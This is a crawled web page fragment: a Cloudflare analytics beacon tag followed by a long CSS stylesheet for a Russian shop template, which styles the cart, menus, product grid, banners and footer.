<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://myfilology.ru/templates/template31/style.css
body_size: 10834
content:
@charset "UTF-8";
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 5;
  padding: 0;
  border: 1;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
main {
  display: block;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border: 1;
  border-collapse: collapse;
  border-spacing: 1;
}
body {
  background-color: #ffffff;
  color: #1c1c1c;
  font-family: "PT Sans", sans-serif;
  font-size: 16px;
  line-height: 1.3;
  min-width: 320px;
  width: 100%;
  font-weight: normal;
  font-style: normal;
}
::selection {
  background-color: #e91e63;
  color: #fff;
}
::-moz-selection {
  background-color: #e91e63;
  color: #fff;
}
img {
  border: medium none;
  max-width: 100%;
}
a {
  color: #454545;
  text-decoration: none;
}
a:focus,
a:hover {
  text-decoration: none !important;
}
ol,
ul {
  list-style: inside;
}
h1 {
  color: #000000;
  font-size: 30px;
  font-weight: 300;
}
h2 {
  color: #000000;
  font-size: 24px;
  font-weight: 300;
}
h3 {
  color: #000000;
  font-size: 20px;
  font-weight: bold;
}
h4 {
  color: #000000;
  font-size: 16px;
  font-weight: bold;
}
h5,
h6 {
  color: #000000;
  font-size: 15px;
  font-weight: bold;
}
.topbar {
  background: #c2185b;
  background: -webkit-linear-gradient(to left,#c2185b,#e91e63);
  background: linear-gradient(to left,#c2185b,#e91e63);
}
.topbar ul {
  margin-bottom: 0;
}
.topbar ul li {
  color: #fff;
  font-size: 13px;
  margin-left: 24px;
  line-height: 45px;
}
.topbar ul li i {
  margin-right: 5px;
}
.topbar ul a {
  color: #fff;
}
.topbar ul a:hover {
  text-decoration: underline !important;
}
.topbar .topbar-right ul {
  text-align: right;
}
.topbar .topbar-phone {
  font-size: 14px;
}
.text-align-center {
  text-align: center !important;
}
.centerbar {
  padding: 26px 0 30px;
}
.centerbar .logo {
  margin-top: 12px;
}
.centerbar .search-wrapper {
  margin: 10px 40px 0;
}
.centerbar .search-wrapper .search-form form {
  position: relative;
}
.centerbar .search-wrapper .search-form .search-box {
  border: 2px solid #cddc39;
  color: #757575;
  height: 42px;
  padding: 0 30px 0 15px;
  width: 100%;
}
.centerbar .search-wrapper .search-form .search-btn {
  font-size: 14px;
  height: 42px;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 42px;
  color: #cddc39;
}
.top-cart,
.centerbar .top-favorite {
  display: inline-block;
}
.top-cart {
  margin-top: 10px;
}
.top-cart a.top-cart-link::before,
.top-favorite a.top-favorite-link::before {
  bottom: 0;
  content: "";
  font-family: fontawesome;
  font-size: 16px;
  left: 1px;
  line-height: 40px;
  position: absolute;
  text-align: center;
  width: 41px;
}
.top-cart a.top-cart-link::before {
  color: #AFB42B;
}
.top-favorite a.top-favorite-link::before {
  color: #F8BBD0;
}
.top-cart a.top-cart-link,
.top-favorite a.top-favorite-link {
  border-radius: 50%;
  display: block;
  height: 41px;
  position: relative;
  width: 41px;
}
.top-cart a.top-cart-link {
  background-color: #cddc39;
}
.top-favorite a.top-favorite-link {
  background-color: #e91e63;
}
.top-cart a.top-cart-link span,
.top-favorite a.top-favorite-link span {
  background-color: #fff;
  border-radius: 50%;
  display: block;
  font-size: 11px;
  font-weight: 600;
  height: 21px;
  line-height: 17px;
  position: absolute;
  right: -10px;
  text-align: center;
  width: 21px;
}
.top-cart a.top-cart-link span {
  border: 1px solid #cddc39;
  color: #cddc39;
}
.top-favorite a.top-favorite-link span {
  border: 1px solid #e91e63;
  color: #e91e63;
}
.top-favorite {
  margin-right: 20px;
  margin-top: 10px;
}
.top-favorite a.top-favorite-link::before {
  content: "" !important;
}
.more-cart-info {
  background-color: #fff;
  box-shadow: 0 1px 5px 0 rgba(0,0,0,0.1);
  padding: 15px;
  position: absolute;
  right: 0;
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  display: none;
  width: 250px;
  z-index: 110;
  top: 50px;
  left: auto;
}
.cart-item-list-empty {
  padding: 10px 0 10px 10px;
  font-size: 14px;
}
.more-cart-info > span {
  padding: 10px;
  font-size: 12pt;
  font-weight: 300;
}
.cart-active + .more-cart-info {
  display: block;
}
.cart_content h3 > i {
  font-size: 17px;
  padding-right: 10px;
}
.cart-item-image {
  min-width: 60px;
  text-align: center;
  float: left;
  padding-right: 10px;
  padding-left: 10px;
}
.cart-item-image img {
  max-width: 100%;
  max-height: 64px;
}
.cart-item-list {
  margin-bottom: 0px;
}
.cart-item {
  border-bottom: 1px solid #f2f2f2;
  overflow: hidden;
  padding: 10px;
}
.cart-item:hover {
  background-color: #f2f2f2;
}
.cart-item-name {
  padding-left: 10px;
}
.cart-item-name > a {
  color: #000;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
}
.cart-price {
  font-size: 8pt;
  color: #999;
  padding: 5px 0 0 10px;
}
.cart-item-name > a:hover {
  color: #e91e63;
}
.cart-link {
  float: right;
  padding: 10px 10px 10px 0;
}
.cart-link a {
  color: #e91e63;
}
.btn-hover::after {
  background-color: #ffffff;
  border-radius: inherit;
  content: "";
  height: 0;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 0.5s ease 0s;
  width: 100%;
  z-index: -1;
}
.bunker-color-bg {
  background-color: #2e2e2e;
}
.bunker-color-bg:hover {
  color: #fff;
}
.white {
  color: #fff;
}
.cart-price {
  cursor: default;
}
.bottombar {
  border-bottom: 1px solid #e1e1e1;
}
.main-menu nav ul li {
  color: #4a4a4a;
  display: inline;
  margin-right: 25px;
  position: relative;
}
.main-menu nav > ul > li > a {
  font-family: sans-serif;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 45px;
  text-transform: uppercase;
}
.main-menu nav ul li.active i,
.main-menu nav ul li.active a {
  color: #AFB42B;
}
.main-menu nav > ul > li > a:hover {
  color: #e91e63;
}
.main-menu nav ul li ul {
  padding: 10px 0;
  top: 50px;
  width: 200px;
}
.main-menu nav ul li ul::before {
  border-color: rgba(58,61,66,0) rgba(58,61,66,0) rgba(236,233,233,0.92);
  border-style: solid;
  border-width: 10px;
  content: "";
  left: 10px;
  position: absolute;
  top: -20px;
}
.main-menu nav ul li ul li {
  margin-right: 0;
}
.main-menu nav ul li ul li a {
  display: block;
  line-height: 13px;
}
.main-menu nav ul li ul li a {
  color: #1c1c1c !important;
  font-size: 12px;
  padding: 11px 27px;
  text-align: left;
  text-transform: capitalize;
}
.main-menu nav ul li ul li a:hover,
.single-mega-menu-item a.single-megamenu-title:hover,
.single-mega-menu-item a:hover {
  background: transparent none repeat scroll 0 0;
  color: #e91e63 !important;
}
.main-menu nav ul li:hover ul {
  opacity: 1;
  top: 30px;
  visibility: visible;
}
.main-menu nav > ul > li > ul {
  background-color: #fff;
  border: 1px solid #f7f4f3;
  box-shadow: 0 1px 5px 0 rgba(0,0,0,0.1);
  left: 0;
  opacity: 0;
  position: absolute;
  top: 40px;
  visibility: hidden;
  width: 200px;
  z-index: 102;
}
.main-menu nav ul li i {
  font-weight: 600;
  margin-left: 2px;
  font-size: 16px;
}
.main-slider .static-image-wrapper ul li a {
  display: block;
  position: relative;
}
.main-slider .static-image-wrapper ul li {
  margin-top: 30px;
}
.main-slider .static-image-wrapper ul li a::before,
.main-slider .static-image-wrapper ul li a::after {
  background: rgba(0,0,0,0.1) none repeat scroll 0 0;
  content: "";
  height: 0;
  position: absolute;
  transition: all 0.25s ease-in-out 0s;
  width: 0;
}
.main-slider .static-image-wrapper ul li a::before {
  left: 0;
  top: 0;
}
.main-slider .static-image-wrapper ul li a::after {
  bottom: 0;
  right: 0;
}
.main-slider .static-image-wrapper ul li a:hover::before,
.main-slider .static-image-wrapper ul li a:hover::after {
  height: 100%;
  width: 100%;
}
.main-slider .static-image-wrapper .static-image-overlay {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%;
}
.main-slider .static-image-wrapper .static-image-overlay div {
  color: #fff;
  position: relative;
  float: left;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  border: 2px solid #fff;
  padding: 10px;
  opacity: 0;
  transition: all 0.25s ease-in-out 0s;
}
.main-slider .static-image-wrapper ul li a:hover .static-image-overlay div {
  opacity: 1;
}
.shop-banners {
  margin-top: 25px;
}
.section-block {
  margin-top: 10px;
}
.section-heading {
  margin-top: 20px;
  overflow: hidden;
}
.section-heading h2 {
  border-bottom: 1px solid #e1e1e1;
  color: #212121;
  display: inline-block;
  font-size: 24px;
  font-weight: 240;
  margin: 0;
  padding-bottom: 15px;
  position: relative;
  width: 100%;
}
.section-heading h2 span {
  color: #e91e63;
}
.products-grid {
  padding: 0;
  position: relative;
  margin-top: 30px;
}
.products-grid div.item {
  box-sizing: border-box;
  float: left;
}
.grid_wrap {
  margin-bottom: 10px;
  position: relative;
}
.item-img::before {
  background: inherit;
  bottom: 50%;
  content: "";
  left: -35%;
  position: absolute;
  right: -35%;
  top: 50%;
  transition-delay: 0.1s;
  z-index: 1;
}
.item-img::before,
.item-img::after {
  box-sizing: border-box;
  transition: all 0.4s ease 0s;
}
.item-img {
  backface-visibility: hidden;
  background: rgba(204,204,204,0.5) none repeat scroll 0 0;
  border: 1px solid #f7f7f7;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  position: relative;
  transform: translateZ(0px);
}
.img-responsive {
  display: inline !important;
}
ul.product-buttons > li::before,
.cart-button::before {
  background: #e91e63 none repeat scroll 0 0;
  border-radius: inherit;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 0.3s ease-out 0s;
  width: 0;
  z-index: -1;
}
ul.product-buttons .favorite_current {
  background: #e91e63 none repeat scroll 0 0;
  color: #fff;
}
.item .hover-box .btn-button.cart-button {
  background-color: #fff;
  border-radius: 15px;
  left: 0;
  margin: 0 auto;
  padding: 7px 20px;
  position: absolute;
  right: 0;
  text-transform: capitalize;
  width: 150px;
  transition: all 0.3s ease-out 0s;
  z-index: 25;
}
.btn {
  border: 0 none transparent;
  text-decoration: none !important;
}
.btn-primary {
  background-color: #03a9f4;
  color: #fff !important;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  border-radius: 0;
}
.btn.bg-lightred {
  background-color: #e91e63;
}
.btn-circle.btn-lg {
  border-radius: 25px;
  font-size: 18px;
  height: 50px;
  line-height: 1.33;
  padding: 10px 16px;
  width: 50px;
}
.btn-circle {
  border-radius: 20px;
  font-size: 15px;
  height: 40px;
  line-height: 1.95;
  padding: 6px 0;
  text-align: center;
  width: 40px;
}
.item .hover-box .btn-button.cart-button.button-fast-order {
  margin-top: 40px;
}
ul.product-buttons {
  background: #fff none repeat scroll 0 0;
  bottom: -200px;
  left: 0;
  margin-bottom: 0;
  padding-left: 0 !important;
  position: absolute;
  transition: all 0.4s ease-out 0s;
  width: 100%;
  z-index: 25;
}
ul.product-buttons > li {
  border-right: 1px solid #f7f7f7;
  cursor: pointer;
  display: inline-block;
  float: left;
  font-size: 13px;
  font-weight: normal;
  line-height: 1.42857;
  margin-bottom: 0;
  overflow: hidden;
  padding: 9px;
  position: relative;
  text-align: center;
  text-transform: capitalize;
  vertical-align: middle;
  white-space: nowrap;
  width: 50%;
}
ul.product-buttons > li > button,
ul.product-buttons > li > button:hover,
ul.product-buttons > li > button:focus {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  border: 0 none;
  border-radius: 0;
  font-size: 13px;
  margin: 0;
  padding: 0;
}
.item .hover-box .btn .fa {
  margin-right: 5px;
}
.grid_wrap .product-content {
  overflow: hidden;
  padding: 20px;
}
.grid_wrap .product-content .product-content-inner {
  display: block;
  text-align: center;
  width: 100%;
}
.products-grid .product-name,
.products-list .product-name {
  font-size: 15px;
  font-weight: 600;
}
.products-grid .product-name a,
.products-list .product-name a {
  color: #363636;
  text-decoration: none;
}
.rating {
  margin-top: 20px;
}
.grid_wrap .price-box {
  margin-top: 5px;
  position: relative;
  width: 100%;
}
.regular-price {
  margin-top: 10px;
}
.products-grid .price-box .price,
.item-price {
  color: #e91e63;
  line-height: 21px;
  margin-right: 10px;
}
.price {
  white-space: nowrap !important;
}
.products-grid .price-box .old-price,
.old-price {
  color: #999;
  font-size: 12px;
  text-decoration: line-through;
}
@media not all {
  .item .hover-box .btn-button.cart-button {
    left: 30%;
  }
}
.item-img:hover .hover-box .btn-button.cart-button {
  top: 30%;
  transition: all 0.3s ease-out 0s;
}
.item .hover-box .btn-button.cart-button:hover {
  background-color: #e91e63;
  color: #fff;
}
.item-img:hover ul.product-buttons {
  bottom: 0;
  transition: all 0.4s ease-out 0s;
}
ul.product-buttons > li:last-child {
  border-right: 0 none;
}
ul.product-buttons > li:hover::before,
.cart-button:hover::before {
  transition: all 0.3s ease-out 0s;
  width: 100%;
}
ul.product-buttons > li:hover > button,
ul.product-buttons > li:focus > button,
ul.product-buttons > li:active > button {
  color: #fff !important;
}
.item-img:hover::before {
  bottom: -35%;
  top: -35%;
  transition-delay: 0s;
}
.item-img:hover img {
  transform: scale(1);
  transition: all 0.5s ease 0s;
  width: 100%;
}
.item-img:hover img {
  transform: scale(1.2);
  transition: all 0.5s ease 0s;
}
.products-grid .price-box .price {
  font-size: 14px;
  font-weight: 600;
}
.product-label {
  display: block;
  font-size: 11px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 2;
}
.product-label > span {
  display: inline-block;
  line-height: 20px;
  padding: 2px 9px;
  position: relative;
  text-align: center;
}
.product-label > span.label-sale {
  background-color: #e91e63;
  color: #fff;
}
.product-label.left {
  left: 0;
}
.product-label.left > span.label-sale {
  background-color: #cddc39;
}
.section-block .owl-controls {
  top: -84px;
}
.section-block .owl-controls {
  height: 46px;
  margin-top: 0;
  position: absolute;
  right: 0;
  width: 50px;
  text-align: center;
  color: #cddc39;
}
.section-block .owl-controls .owl-nav {
  line-height: 30px;
}
.section-block .owl-controls .owl-nav {
  height: 46px;
}
.section-block .owl-theme .owl-controls .owl-nav div {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  display: inline-block;
  height: 15px;
  margin: 0 3px;
  opacity: 1;
  padding: 0;
  vertical-align: middle;
  width: 15px;
}
.unslider-nav ol {
  list-style: none;
  text-align: center;
}
.unslider-nav ol li {
  display: inline-block;
  width: 6px;
  height: 6px;
  margin: 0 4px;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  text-indent: -999em;
  border: 2px solid #fff;
  cursor: pointer;
}
.unslider-nav ol li.unslider-active {
  background: transparent;
  cursor: default;
}
.shop-banners .shop-condition {
  height: 120px;
  display: table;
  width: 100%;
  color: #fff !important;
}
.shop-banners .shop-condition i {
  display: block;
  float: left;
  font-size: 40px;
  margin: 40px 18px 0 20px;
}
.shop-banners .shop-condition span {
  display: table-cell;
  font-size: 17px;
  height: 100%;
  line-height: 1em;
  padding-right: 10px;
  vertical-align: middle;
}
.shop-banners .shop-condition small {
  display: block;
  margin-top: 10px;
}
.shop-banners .shipping-block {
  background: #e43a15;
  background: -webkit-linear-gradient(to left,#e65245,#e43a15);
  background: linear-gradient(to left,#e65245,#e43a15);
}
.shop-banners .shipping-block,
.shop-banners .shipping-block a {
  color: #F8BBD0;
}
.shop-banners .support-block {
  background: #56ab2f;
  background: -webkit-linear-gradient(to left,#a8e063,#56ab2f);
  background: linear-gradient(to left,#a8e063,#56ab2f);
}
.shop-banners .support-block,
.shop-banners .support-block a {
  color: #AFB42B;
}
.shop-banners .moneback-block {
  background: #ffcc33;
  background: -webkit-linear-gradient(to right,#ffb347,#ffcc33);
  background: linear-gradient(to right,#ffb347,#ffcc33);
}
.shop-banners .moneback-block,
.shop-banners .moneback-block a {
  color: #FFECB3;
}
.shop-banners .warranty-block {
  background: #00d2ff;
  background: -webkit-linear-gradient(to right,#3a7bd5,#00d2ff);
  background: linear-gradient(to right,#3a7bd5,#00d2ff);
}
.shop-banners .warranty-block,
.shop-banners .warranty-block a {
  color: #B3E5FC;
}
.main-slider .default-slider {
  margin-top: 30px;
}
.main-slider .unslider-arrow::before {
  font-family: fontawesome;
  font-size: 25px;
  position: absolute;
  text-align: center;
  color: #000;
  line-height: 48px;
  bottom: 0;
}
.main-slider .unslider-arrow.prev::before {
  content: "";
  left: 37%;
}
.main-slider .unslider-arrow.next::before {
  content: "";
  left: 45%;
}
.main-slider .unslider-arrow {
  background-color: #fff;
  border-radius: 50%;
  color: #fff;
  height: 50px;
  opacity: 0;
  top: 50%;
  width: 50px;
}
.main-slider .unslider:hover .unslider-arrow {
  opacity: .3;
  display: block;
  transition: all 0.5s ease 0s;
}
.main-slider .unslider-nav {
  bottom: 10px;
  left: 50%;
  position: absolute;
}
.middle-banners {
  margin-top: 30px;
  margin-bottom: 30px;
}
.middle-banners .middle-banner-block {
  position: relative;
}
.middle-banners .middle-banner-block .middle-banner-wrapper {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content {
  color: #fff;
  font-size: 30px;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  float: left;
  line-height: 40px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered {
  border: 2px solid #EA1E63;
  text-align: center;
  transform: translate(0%,-50%);
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span {
  display: block;
  padding: 10px 30px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span:first-child {
  color: #EA1E63;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content.bordered span:last-child {
  background-color: #EA1E63;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content div {
  font-size: 20px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content a {
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  padding: 0 50px;
  background-color: #feae1b;
  color: white;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  display: inline-block;
  margin-top: 10px;
}
.middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content a:hover {
  background-color: #fec04e;
  border-color: #fec04e;
  color: white;
}
.middle-banners .middle-banner-block img {
  transition: all 0.5s ease 0s;
}
.middle-banners .middle-banner-block {
  display: block;
  overflow: hidden;
}
.middle-banners .middle-banner-block:hover img {
  transform: scale(1.1);
}
.shop-categories {
  margin-top: 30px;
}
.shop-categories .shop-categories-wrapper {
  border: 1px solid #e1e1e1;
  margin-bottom: 30px;
  overflow: hidden;
  padding: 20px;
}
.shop-categories .shop-categories-wrapper .shop-category-item {
  float: left;
  margin-right: 10px;
  width: 48%;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 {
  display: block;
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 a {
  color: #454545;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li {
  line-height: 21px;
  padding: 4px 0;
}
.shop-categories .shop-categories-wrapper .shop-category-image {
  float: right;
  width: 48%;
}
.shop-categories .shop-categories-wrapper .shop-category-item h2 a:hover,
.shop-categories .shop-categories-wrapper .shop-category-item ul li a:hover {
  color: #EA1E63;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li i {
  font-size: 12px;
  cursor: pointer;
  color: #ccc;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li i:hover {
  color: #EA1E63;
}
.shop-categories .shop-categories-wrapper .shop-category-item ul li ul li {
  font-size: 12px;
  margin-left: 15px;
}
.slider-brand-wrapper {
  padding: 1px 60px;
}
.slider-brand-wrapper .owl-carousel .owl-item img {
  margin: auto;
  width: auto;
}
.slider-brand-wrapper .owl-controls .owl-nav > div {
  background-color: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 100%;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: -20px;
  overflow: hidden;
  position: absolute;
  text-align: center;
  text-indent: -9999px;
  top: 50%;
  width: 40px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div::before {
  color: #e8e8e8;
  display: inline-block;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 4px;
  width: 100%;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-next::before {
  content: "";
  display: inline-block;
  font: 22px/1 FontAwesome;
  left: 2px;
  text-align: center;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-prev::before {
  content: "";
  display: inline-block;
  font: 22px/1 FontAwesome;
  text-align: center;
}
.slider-brand-wrapper .owl-controls .owl-nav > div:hover {
  border-color: #c3c3c3;
}
.slider-brand-wrapper .owl-controls .owl-nav > div:hover::before {
  color: #c3c3c3;
}
.slider-brand-wrapper .owl-controls .owl-nav > div::before {
  top: 7px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-prev {
  left: -45px;
}
.slider-brand-wrapper .owl-controls .owl-nav > div.owl-next {
  right: -45px;
}
.shop-newsletters {
  height: 180px;
  background: #56ab2f;
  background: -webkit-linear-gradient(to left,#56ab2f,#a8e063);
  background: linear-gradient(to left,#56ab2f,#a8e063);
  margin-top: 30px;
  margin-bottom: -30px;
}
.shop-newsletter-wrapper {
  padding: 25px 0;
  text-align: center;
}
.shop-newsletter-wrapper .news-form-group {
  position: relative;
}
.shop-newsletters .shop-newsletter-header h2 {
  color: #fff;
  font-size: 18px;
  font-weight: 180;
  text-align: center;
  margin-top: 25px;
}
.shop-newsletter-wrapper .news-form-con {
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  height: 36px;
  width: 400px;
}
.shop-newsletters .shop-newsletter-bottom {
  color: #fff;
  text-align: center;
}
.shop-newsletter-wrapper .news-btn {
  background-color: transparent;
  border: medium none;
  overflow: hidden;
  position: absolute;
  right: 10px;
  top: 0;
}
.shop-newsletter-wrapper .news-btn i {
  color: #ea1e63;
  display: block;
  font-size: 20px;
  height: 36px;
  line-height: 38px;
}
.footer-block {
  background: #e7e7e7 none repeat scroll 0 0;
  padding-top: 20px;
}
.top-part {
  padding-bottom: 30px;
}
.bottom-part {
  padding: 20px 0;
}
.copyright-block {
  text-align: center;
}
.copyright-block p.copyright {
  color: #000;
  font-weight: 300;
  margin-bottom: 0;
}
.copyright-block p.copyright a {
  color: #EA1E63;
}
#back-to-top {
  backface-visibility: hidden;
  bottom: 30px;
  color: #cdcdcd;
  height: auto;
  margin: 0;
  position: fixed;
  right: 10px;
  transition: all 0.3s ease 0s;
  visibility: hidden;
  z-index: 10000;
}
#back-to-top.off {
  right: 10px;
}
#back-to-top.on {
  opacity: 1;
  right: 10px;
  visibility: visible;
}
#back-to-top span {
  border: 2px solid #fff;
  height: 52px;
  line-height: 52px;
  text-decoration: none;
  transition: all 0.2s ease 0s;
  width: 52px;
  background-color: #ccc;
}
#back-to-top span i {
  transition: color 0.2s ease 0s;
  color: #fff;
  font-size: 22px;
  line-height: 45px;
}
#back-to-top:hover span {
  background-color: #EA1E63;
}
#back-to-top:hover span i {
  color: #fff;
}
#back-to-top span {
  text-align: center;
}
.footer-item h2 {
  color: #3c3c3c;
  font-size: 14px;
  font-weight: 700;
  margin: 35px 0 20px;
  text-transform: uppercase;
}
.footer-item ul li {
  margin-bottom: 10px;
}
.footer-item ul li a {
  display: block;
  font-weight: 400;
  line-height: 24px;
  position: relative;
}
.footer-item ul li a:hover {
  color: #EA1E63;
}
.footer-item .social {
  margin-top: 20px;
  overflow: hidden;
}
.footer-item .social ul li {
  float: left;
  margin-right: 5px;
}
.footer-item .social ul li a {
  color: #fff;
  display: block;
  font-size: 18px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  width: 38px;
}
.footer-item .social ul li a.twitter {
  background-color: #55acee;
}
.footer-item .social ul li a.facebook {
  background-color: #3b5998;
}
.footer-item .social ul li a.google {
  background-color: #dc4e41;
}
.footer-item .social ul li a.vk {
  background-color: #507299;
}
.footer-item .address p {
  line-height: 19px;
  margin-bottom: 8px;
}
.footer-item .address p strong {
  color: #000;
  float: left;
  font-weight: 500;
  min-width: 70px;
}
.footer-item .address p span {
  color: #000;
  font-weight: 300;
  overflow: hidden;
  padding-top: 5px;
}
.main-content-block {
  padding-top: 20px;
}
.main-content-block ul {
  list-style: inside;
  padding-left: 10px;
}
.breadcrumbs {
  line-height: 19px;
  margin-bottom: 10px;
  padding-bottom: 20px;
}
.breadcrumbs ul li {
  display: inline;
  text-transform: capitalize;
}
.breadcrumbs ul li:first-child::before,
.breadcrumbs ul li::before {
  color: #3c3c3c;
  content: "";
  display: inline-block;
  font-family: fontawesome;
  font-size: 16px;
  margin-left: 0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}
.breadcrumbs ul li::before {
  color: #9a9a9a;
  content: "";
  font-size: 12px;
  margin-left: 10px;
  margin-right: 10px;
  top: 0;
}
.breadcrumbs ul li a:hover {
  color: #EA1E63;
}
.sidebar-block-item h2 {
  border-bottom: 2px solid #EA1E63;
  color: #363636;
  display: block;
  font-size: 16px;
  font-weight: 700;
  line-height: 22px;
  margin-bottom: 30px;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.sidebar-list {
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.sidebar-list ul {
  list-style: none;
}
.sidebar-list h3 {
  color: #363636;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.sidebar-list ul li {
  font-size: 12px;
  font-weight: 400;
  line-height: 22px;
  padding: 5px 0;
  text-transform: uppercase;
}
.sidebar-list ul li a::before {
  color: #6d6d6d;
  content: "";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 10px;
  margin-right: 10px;
}
.sidebar-list ul li a {
  color: #6d6d6d;
  display: inline-block;
  font-size: 13px;
  text-transform: capitalize;
}
.sidebar-list ul li a:hover {
  color: #EA1E63;
}
.sidebar-list ul li span {
  border: 1px solid #ccc;
  border-radius: 50%;
  color: #ccc;
  float: right;
  height: 22px;
  text-align: center;
  width: 22px;
  line-height: 19px;
}
.shop-filter input {
  border: 1px solid #ccc;
  padding: 5px;
}
.shop-filter input:first-child {
  margin-right: 10px;
}
.shop-filter .slider {
  margin-top: 20px;
}
.shop-filter .range-price-item {
  margin-top: 15px;
}
.shop-filter .range-price-item span {
  padding: 0 10px;
}
.shop-filter .ui-widget-header {
  background-image: none !important;
  background-color: #03a9f4 !important;
}
.shop-filter .ui-state-default,
.shop-filter .ui-widget-content .ui-state-default,
.shop-filter .ui-widget-header .ui-state-default {
  background-image: none !important;
  background-color: #0288d1;
  border: none !important;
  border-radius: 50%;
  color: #1c94c4;
  font-weight: bold;
  cursor: pointer;
}
.shop-filter .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 40px;
}
.shop-filter .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 40px;
}
.shop-filter .select2-container .select2-selection--single {
  height: 40px;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #AFB42B !important;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #cddc39 !important;
  color: #fff;
}
.squared {
  margin: 15px 0;
  position: relative;
  width: 100%;
}
.squared:last-child {
  margin-bottom: 0;
}
.squared input[type="checkbox"]:checked + label::after {
  opacity: 1;
}
.squared input[type="checkbox"] {
  visibility: hidden;
}
.squared label::after {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  background: transparent none repeat scroll 0 0;
  border-color: #333;
  border-image: none;
  border-style: none none solid solid;
  border-width: medium medium 3px 3px;
  content: "";
  height: 5px;
  left: 5px;
  opacity: 0;
  position: absolute;
  top: 6px;
  transform: rotate(-45deg);
  width: 9px;
}
.squared label {
  cursor: pointer;
  height: 20px;
  left: 0;
  position: absolute;
  top: 0;
  width: 20px;
  border: 1px solid #ccc;
}
.squared span {
  left: 20px;
  padding-left: 10px;
  position: absolute;
  top: 1px;
}
.groups-list {
  margin-bottom: 10px;
}
.tag-list a,
.groups-list a {
  border: 1px solid #e1e1e1;
  color: #9d9d9d;
  display: inline-block;
  font-size: 12px;
  line-height: 17px;
  margin-bottom: 10px;
  margin-right: 5px;
  padding: 4px 17px 3px;
  transition: all 0.3s ease 0s;
}
.groups-list a {
  font-size: 15px;
  padding: 10px 30px;
}
.tag-list a:hover,
